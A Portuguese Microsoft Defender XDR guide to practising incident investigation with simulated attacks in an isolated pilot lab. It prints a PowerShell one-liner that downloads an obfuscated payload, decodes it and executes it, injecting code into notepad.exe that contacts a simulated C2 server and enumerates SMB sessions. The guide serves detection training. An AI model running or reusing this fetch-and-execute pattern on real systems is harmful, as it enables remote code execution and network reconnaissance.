Investigar e responder com Microsoft Defender XDR

Aplica-se a:

- Microsoft Defender XDR

Este artigo descreve o processo de criação de incidentes com simulações de ataques e tutoriais e utiliza Microsoft Defender XDR para investigar e responder. Antes de iniciar este processo, certifique-se de que reviu o processo geral de pilotagem e implementação de Microsoft Defender XDR e, pelo menos, pilotou alguns dos componentes do Microsoft Defender XDR.

Um incidente no Microsoft Defender XDR é uma coleção de alertas correlacionados e dados associados que compõem a história de um ataque. Os serviços e aplicativos do Microsoft 365 criam alertas quando detectam um evento ou atividade suspeito ou mal-intencionado. Alertas individuais fornecem dicas valiosas sobre um ataque concluído ou contínuo. No entanto, os ataques geralmente empregam várias técnicas contra diferentes tipos de entidades, como dispositivos, usuários e caixas de correio. O resultado são vários alertas para várias entidades em seu locatário.

Observação

Se não estiver familiarizado com a análise de segurança e a resposta a incidentes, veja as instruções Responder ao seu primeiro incidente para obter uma visita guiada de um processo típico de análise, remediação e análise pós-incidente.

Implementação ponto a ponto para Microsoft Defender XDR

Este é o artigo 6 de 6 de uma série para o ajudar a implementar os componentes do Microsoft Defender XDR, incluindo investigar e responder a incidentes.

Os artigos nesta série correspondem às seguintes fases da implementação ponto a ponto:

| Fase | Link |

|---|---|

| A. Iniciar o piloto | Iniciar o piloto |

| B. Pilotar e implementar componentes de Microsoft Defender XDR |

-

Pilote e implemente o Defender para Identidade - Pilote e implemente Defender para Office 365 - Pilote e implemente o Defender para Endpoint - Pilote e implemente Microsoft Defender para Aplicativos de Nuvem |

| C. Investigar e responder às ameaças | Praticar a investigação e resposta a incidentes (este artigo) |

Em qualquer altura durante o piloto e a implementação, pode testar a resposta a incidentes do Microsoft Defender XDR e as capacidades automatizadas de investigação e remediação ao criar um incidente com um ataque simulado e ao utilizar o portal do Microsoft Defender para investigar e responder.

Fluxo de trabalho para investigação e resposta a incidentes com Microsoft Defender XDR

Eis o fluxo de trabalho para investigar e responder a incidentes com Microsoft Defender XDR no seu ambiente de produção.

Siga estas etapas:

- Simular ataques com o portal do Microsoft Defender

- Priorizar incidentes

- Gerenciar incidentes

- Examinar a investigação e resposta automatizadas com o Centro de ação

- Utilizar investigação avançada

Etapa 1. Simular ataques com o portal do Microsoft Defender

O portal Microsoft Defender tem capacidades incorporadas para criar ataques simulados no seu ambiente piloto:

Treinamento de simulação de ataque para Microsoft Defender XDR para Office 365 em https://security.microsoft.com/attacksimulator.

No portal do Microsoft Defender, selecione Email & Treinamento de simulação de ataque de colaboração>.

Tutoriais de ataque & simulações para Microsoft Defender XDR para Endpoint em https://security.microsoft.com/tutorials/simulations.

No portal Microsoft Defender, selecione Tutoriais de Pontos Finais > & simulações.

Defender para Office 365 treino de simulação de ataques

Defender para Office 365 com Microsoft 365 E5 ou Microsoft Defender para Office 365 Plano 2 inclui formação de simulação de ataques para ataques de phishing. Os passos básicos são:

Criar uma simulação

Para obter instruções passo a passo sobre como criar e iniciar uma nova simulação, veja Simular um ataque de phishing.

Criar um payload

Para obter instruções passo a passo sobre como criar um payload para utilização numa simulação, veja Criar um payload personalizado para a preparação da simulação de ataques.

Obter informações

Para obter instruções passo a passo sobre como obter informações sobre relatórios, veja Obter informações através da preparação de simulação de ataques.

Para obter mais informações, veja Simulações.

Tutoriais de ataque do Defender para Endpoint & simulações

Eis as simulações do Defender para Endpoint da Microsoft:

- Documento sai da porta dos fundos

- Investigação automatizada (backdoor)

Existem simulações adicionais de origens de terceiros. Também existe um conjunto de tutoriais.

Para cada simulação ou tutorial:

Transfira e leia o documento walk-through correspondente fornecido.

Transfira o ficheiro de simulação. Pode optar por transferir o ficheiro ou script no dispositivo de teste, mas não é obrigatório.

Execute o ficheiro ou script de simulação no dispositivo de teste, conforme indicado no documento de instruções.

Para obter mais informações, veja Experiência Microsoft Defender para Ponto de Extremidade através de ataque simulado.

Simular um ataque com um controlador de domínio isolado e um dispositivo cliente (opcional)

Neste exercício opcional de resposta a incidentes, irá simular um ataque a um controlador de domínio isolado Active Directory Domain Services (AD DS) e dispositivo Windows com um script do PowerShell e, em seguida, investigar, remediar e resolve o incidente.

Primeiro, tem de adicionar pontos finais ao seu ambiente piloto.

Adicionar pontos finais de ambiente piloto

Primeiro, tem de adicionar um controlador de domínio do AD DS isolado e um dispositivo Windows ao seu ambiente piloto.

Verifique se o inquilino do ambiente piloto ativou Microsoft Defender XDR.

Verifique se o controlador de domínio:

- Executa o Windows Server 2008 R2 ou uma versão posterior.

- Reporta a Microsoft Defender para Identidade e ativou a gestão remota.

- Tem a integração Microsoft Defender para Identidade e Microsoft Defender para Aplicativos de Nuvem ativada.

- Tem um utilizador de teste criado no domínio de teste. Não são necessárias permissões ao nível do administrador.

Verifique se o dispositivo de teste:

- Executa Windows 10 versão 1903 ou posterior.

- Está associado ao domínio do controlador de domínio do AD DS.

- Tem Microsoft Defender Antivírus ativado. Se estiver a ter problemas ao ativar Microsoft Defender Antivírus, veja este tópico de resolução de problemas.

- Está integrado no Microsoft Defender para Ponto de Extremidade.

Se utilizar grupos de inquilinos e dispositivos, crie um grupo de dispositivos dedicado para o dispositivo de teste e envie-o para o nível superior.



Uma alternativa é alojar o controlador de domínio do AD DS e testar o dispositivo como máquinas virtuais nos serviços de infraestrutura do Microsoft Azure. Pode utilizar as instruções na Fase 1 do Guia do Laboratório de Teste da empresa simulada, mas ignore a criação da máquina virtual APP1.

Eis o resultado.



Irá simular um ataque sofisticado que tira partido de técnicas avançadas para ocultar da deteção. O ataque enumera sessões SMB (Server Message Block) abertas em controladores de domínio e obtém endereços IP recentes dos dispositivos dos utilizadores. Normalmente, esta categoria de ataques não inclui ficheiros removidos no dispositivo da vítima e ocorrem apenas na memória. "Vivem fora da terra" através do sistema existente e das ferramentas administrativas e injetam o seu código em processos de sistema para ocultar a sua execução. Este comportamento permite-lhes evitar a deteção e persistir no dispositivo.

Nesta simulação, o nosso cenário de exemplo começa com um script do PowerShell. No mundo real, um utilizador pode ser enganado para executar um script ou o script pode ser executado a partir de uma ligação remota a outro computador a partir de um dispositivo anteriormente infetado, o que indica que o atacante está a tentar mover-se lateralmente na rede. A deteção destes scripts pode ser difícil porque, muitas vezes, os administradores também executam scripts remotamente para realizar várias atividades administrativas.

Durante a simulação, o ataque injeta shellcode num processo aparentemente inocente. O cenário requer a utilização de notepad.exe. Escolhemos este processo para a simulação, mas é mais provável que os atacantes tenham como alvo um processo de sistema de execução prolongada, como svchost.exe. Em seguida, o shellcode entra em contacto com o servidor de comandos e controlo (C2) do atacante para receber instruções sobre como proceder. O script tenta executar consultas de reconhecimento no controlador de domínio (DC). O reconhecimento permite que um atacante obtenha informações sobre informações de início de sessão recentes do utilizador. Assim que os atacantes tiverem estas informações, podem mover-se lateralmente na rede para aceder a uma conta confidencial específica

Importante

Para obter os resultados ideais, siga as instruções de simulação de ataques o mais perto possível.

Executar a simulação de ataque do controlador de domínio do AD DS isolado

Para executar a simulação do cenário de ataque:

Certifique-se de que o ambiente piloto inclui o controlador de domínio isolado do AD DS e o dispositivo Windows.

Inicie sessão no dispositivo de teste com a conta de utilizador de teste.

Abra uma janela Windows PowerShell no dispositivo de teste.

Copie o seguinte script de simulação:

[Net.ServicePointManager]::SecurityProtocol = [Net.SecurityProtocolType]::Tls12 ;$xor = [System.Text.Encoding]::UTF8.GetBytes('WinATP-Intro-Injection'); $base64String = (Invoke-WebRequest -URI "https://wcdstaticfilesprdeus.blob.core.windows.net/wcdstaticfiles/MTP_Fileless_Recon.txt" -UseBasicParsing).Content;Try{ $contentBytes = [System.Convert]::FromBase64String($base64String) } Catch { $contentBytes = [System.Convert]::FromBase64String($base64String.Substring(3)) };$i = 0; $decryptedBytes = @();$contentBytes.foreach{ $decryptedBytes += $_ -bxor $xor[$i]; $i++; if ($i -eq $xor.Length) {$i = 0} };Invoke-Expression ([System.Text.Encoding]::UTF8.GetString($decryptedBytes))Observação

Se abrir este artigo num browser, poderá ter problemas ao copiar o texto completo sem perder determinados carateres ou introduzir quebras de linha adicionais. Se for este o caso, transfira este documento e abra-o no Adobe Reader.

Cole e execute o script copiado na janela do PowerShell.

Observação

Se estiver a executar o PowerShell com o protocolo RDP (Remote Desktop Protocol), utilize o comando Tipo de Texto da Área de Transferência no cliente RDP porque o método ctrl-V de tecla de atalho ou colar com o botão direito do rato pode não funcionar. Por vezes, as versões recentes do PowerShell também não aceitam esse método. Poderá ter de copiar primeiro para o Bloco de Notas na memória, copiá-lo na máquina virtual e, em seguida, colá-lo no PowerShell.

Alguns segundos depois, a aplicação Bloco de Notas será aberta. Será injetado um código de ataque simulado no Bloco de Notas. Mantenha a instância do Bloco de Notas gerada automaticamente aberta para experimentar o cenário completo.

O código de ataque simulado tentará comunicar com um endereço IP externo (simulando o servidor C2) e, em seguida, tentará o reconhecimento contra o controlador de domínio através de SMB.

Verá esta mensagem apresentada na consola do PowerShell quando este script for concluído:

ran NetSessionEnum against [DC Name] with return code result 0

Para ver a funcionalidade Incidente e Resposta Automatizada em ação, mantenha o processo de notepad.exe aberto. Verá Incidente Automatizado e Resposta parar o processo do Bloco de Notas.

Investigar o incidente do ataque simulado

Observação

Antes de guiá-lo nesta simulação, watch o seguinte vídeo para ver como a gestão de incidentes o ajuda a juntar os alertas relacionados como parte do processo de investigação, onde pode encontrá-lo no portal e como pode ajudá-lo nas suas operações de segurança:

Ao mudar para o ponto de vista do analista SOC, pode agora começar a investigar o ataque no portal Microsoft Defender.

Abra o portal Microsoft Defender.

No painel de navegação, selecione Incidentes & Incidentes > de Alertas.

O novo incidente para o ataque simulado será apresentado na fila de incidentes.



Investigar o ataque como um único incidente



Microsoft Defender XDR correlaciona a análise e agrega todos os alertas e investigações relacionados de diferentes produtos numa entidade de incidente. Ao fazê-lo, Microsoft Defender XDR mostra uma história de ataque mais ampla, permitindo que o analista do SOC compreenda e responda a ameaças complexas.

Os alertas gerados durante esta simulação estão associados à mesma ameaça e, como resultado, são automaticamente agregados como um único incidente.

Para ver o incidente:

Abra o portal Microsoft Defender.

No painel de navegação, selecione Incidentes & Incidentes > de Alertas.

Selecione o item mais recente ao clicar no círculo localizado à esquerda do nome do incidente. Um painel lateral apresenta informações adicionais sobre o incidente, incluindo todos os alertas relacionados. Cada incidente tem um nome exclusivo que o descreve com base nos atributos dos alertas que inclui.

Os alertas apresentados no dashboard podem ser filtrados com base nos recursos do serviço: Microsoft Defender para Identidade, Microsoft Defender para Aplicativos de Nuvem, Microsoft Defender para Ponto de Extremidade, Microsoft Defender XDR e Microsoft Defender para Office 365.

Selecione Abrir página de incidente para obter mais informações sobre o incidente.

Na página Incidente , pode ver todos os alertas e informações relacionados com o incidente. As informações incluem as entidades e recursos envolvidos no alerta, a origem de deteção dos alertas (como Microsoft Defender para Identidade ou Microsoft Defender para Ponto de Extremidade) e o motivo pelo qual foram ligados. A revisão da lista de alertas de incidentes mostra a progressão do ataque. Nesta vista, pode ver e investigar os alertas individuais.



Também pode clicar em Gerir incidente no menu do lado direito, para marcar o incidente, atribuí-lo a si próprio e adicionar comentários.

Rever alertas gerados

Vejamos alguns dos alertas gerados durante o ataque simulado.

Observação

Iremos percorrer apenas alguns dos alertas gerados durante o ataque simulado. Dependendo da versão do Windows e dos produtos Microsoft Defender XDR em execução no seu dispositivo de teste, poderá ver mais alertas que aparecem por uma ordem ligeiramente diferente.





Alerta: Injeção de processo suspeita observada (Origem: Microsoft Defender para Ponto de Extremidade)

Os atacantes avançados utilizam métodos sofisticados e furtivos para persistir na memória e ocultar das ferramentas de deteção. Uma técnica comum é operar a partir de um processo de sistema fidedigno em vez de um executável malicioso, dificultando a deteção de ferramentas e operações de segurança para detetar o código malicioso.

Para permitir que os analistas do SOC detetem estes ataques avançados, os sensores de memória profunda no Microsoft Defender para Ponto de Extremidade fornecem ao nosso serviço cloud visibilidade sem precedentes sobre uma variedade de técnicas de injeção de código entre processos. A figura seguinte mostra como o Defender para Endpoint detetou e alertou sobre a tentativa de injetar código nonotepad.exe.

Alerta: Comportamento inesperado observado por uma execução de processo sem argumentos da linha de comandos (Origem: Microsoft Defender para Ponto de Extremidade)

Microsoft Defender para Ponto de Extremidade deteções visam frequentemente o atributo mais comum de uma técnica de ataque. Este método garante a durabilidade e eleva a barra para os atacantes mudarem para táticas mais recentes.

Utilizamos algoritmos de aprendizagem em grande escala para estabelecer o comportamento normal dos processos comuns numa organização e em todo o mundo e watch para quando estes processos mostram comportamentos anómalos. Estes comportamentos anómalos indicam frequentemente que o código estranho foi introduzido e está em execução num processo fidedigno de outra forma.

Neste cenário, o processo notepad.exe apresenta um comportamento anormal, envolvendo a comunicação com uma localização externa. Este resultado é independente do método específico utilizado para introduzir e executar o código malicioso.

Observação

Uma vez que este alerta se baseia em modelos de machine learning que requerem processamento de back-end adicional, poderá demorar algum tempo até ver este alerta no portal.

Tenha em atenção que os detalhes do alerta incluem o endereço IP externo , um indicador que pode utilizar como um pivô para expandir a investigação.

Selecione o endereço IP na árvore do processo de alerta para ver a página de detalhes do endereço IP.

A figura seguinte apresenta a página de detalhes do Endereço IP selecionada (clicando no endereço IP na árvore de processos de alerta).



Alerta: Reconhecimento de endereços IP e utilizador (SMB) (Origem: Microsoft Defender para Identidade)

A enumeração com o protocolo SMB (Server Message Block) permite que os atacantes obtenham informações recentes de início de sessão do utilizador que os ajudam a mover-se lateralmente através da rede para aceder a uma conta confidencial específica.

Nesta deteção, é acionado um alerta quando a enumeração da sessão SMB é executada num controlador de domínio.



Reveja o linha do tempo do dispositivo com Microsoft Defender para Ponto de Extremidade

Depois de explorar os vários alertas neste incidente, navegue de volta para a página de incidentes que investigou anteriormente. Selecione o separador Dispositivos na página do incidente para rever os dispositivos envolvidos neste incidente, conforme comunicado por Microsoft Defender para Ponto de Extremidade e Microsoft Defender para Identidade.

